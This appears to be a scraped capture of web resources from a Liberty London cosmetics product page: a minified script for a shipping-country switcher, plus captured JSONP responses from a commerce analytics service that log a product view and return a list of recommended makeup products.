!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([,function(e,t,r){"use strict";window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}))})),gle("OnShippingSwitcherClosed",(function(e){return"save"!==e.button||e.country===window.scriptLoaderData.country&&e.currency===window.scriptLoaderData.currency||(!e.isOperatedByGlobale&&e.isRedirect||GlobalE.UpdateCustomerInfo(e.country,e.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(e.isRedirect?jQuery.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:e.country,currencyCode:e.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.reload()}}):window.location.reload())),!1})),window.countrySwitcherDataLoaded=!0)}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab6ABKH097YjGtab3zmYVQbIpt&userId=&emailId=&product=id%3A%3A000564581%7C%7Csku%3A%3AR169815006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffast-track-highlighter-stick-000564581.html&ls=true&_=1769117907517&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab6ABKH097YjGtab3zmYVQbIpt%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000564581%22%2C%22sku%22%3A%22R169815006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffast-track-highlighter-stick-000564581.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769117907517%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab6ABKH097YjGtab3zmYVQbIpt","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000564581%22%2C%22sku%22%3A%22R169815006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769117907520&_device=mac&userId=&cookieId=ab6ABKH097YjGtab3zmYVQbIpt&emailId=&anchors=id%3A%3A000564581%7C%7Csku%3A%3AR169815006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab6ABKH097YjGtab3zmYVQbIpt%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000564581%22%2C%22sku%22%3A%22R169815006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 733
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"383232","product_name":"Instant Solutions Beauty Balm SPF 35 55g","image_url":"http://i8.amplience.net/i/liberty/383232-1001410859-1?","product_url":"https://www.libertylondon.com/uk/instant-solutions-beauty-balm-spf-35-55g-383232.html"},{"id":"000619484","product_name":"Highlight in Sunbeam","image_url":"http://i8.amplience.net/i/liberty/000619484-R268916006-1?","product_url":"https://www.libertylondon.com/uk/highlight-in-sunbeam-000619484.html"},{"id":"383236","product_name":"Even Skin Mineral Powder Foundation Refill SPF 15","image_url":"http://i8.amplience.net/i/liberty/383236-1001410863-3?","product_url":"https://www.libertylondon.com/uk/even-skin-mineral-powder-foundation-refill-spf-15-383236.html"},{"id":"383206","product_name":"Correct and Brighten Concealer Pen","image_url":"http://i8.amplience.net/i/liberty/383206-1001410833-2?","product_url":"https://www.libertylondon.com/uk/correct-and-brighten-concealer-pen-383206.html"},{"id":"000605542","product_name":"Instant Solutions Beauty Balm SPF 35","image_url":"http://i8.amplience.net/i/liberty/000605542-R238400006-1?","product_url":"https://www.libertylondon.com/uk/instant-solutions-beauty-balm-spf-35-000605542.html"},{"id":"383043","product_name":"Blush","image_url":"http://i8.amplience.net/i/liberty/383043-1001410604-2?","product_url":"https://www.libertylondon.com/uk/blush-383043.html"},{"id":"383239","product_name":"Translucent Finishing Powder","image_url":"http://i8.amplience.net/i/liberty/383239-1001410866-1?","product_url":"https://www.libertylondon.com/uk/translucent-finishing-powder-383239.html"},{"id":"383116","product_name":"Dual Resort Bronzer Refill","image_url":"http://i8.amplience.net/i/liberty/383116-1001410720-1?","product_url":"https://www.libertylondon.com/uk/dual-resort-bronzer-refill-383116.html"},{"id":"000544615","product_name":"Even Skin Water Foundation","image_url":"http://i8.amplience.net/i/liberty/000544615-R123738006-2?","product_url":"https://www.libertylondon.com/uk/even-skin-water-foundation-000544615.html"},{"id":"000585389","product_name":"Correct and Even Full-Face Perfector","image_url":"http://i8.amplience.net/i/liberty/000585389-R206479006-3?","product_url":"https://www.libertylondon.com/uk/correct-and-even-full-face-perfector-000585389.html"},{"id":"000559943","product_name":"Nude Finish Illuminating Powder","image_url":"http://i8.amplience.net/i/liberty/000559943-R159688006-1?","product_url":"https://www.libertylondon.com/uk/nude-finish-illuminating-powder-000559943.html"},{"id":"000564547","product_name":"Eye Base Essentials","image_url":"http://i8.amplience.net/i/liberty/000564547-R169756006-1?","product_url":"https://www.libertylondon.com/uk/eye-base-essentials-000564547.html"}],"recoUUID":"84614660-7c1d-463f-b25d-7fd576a2d0f7"}});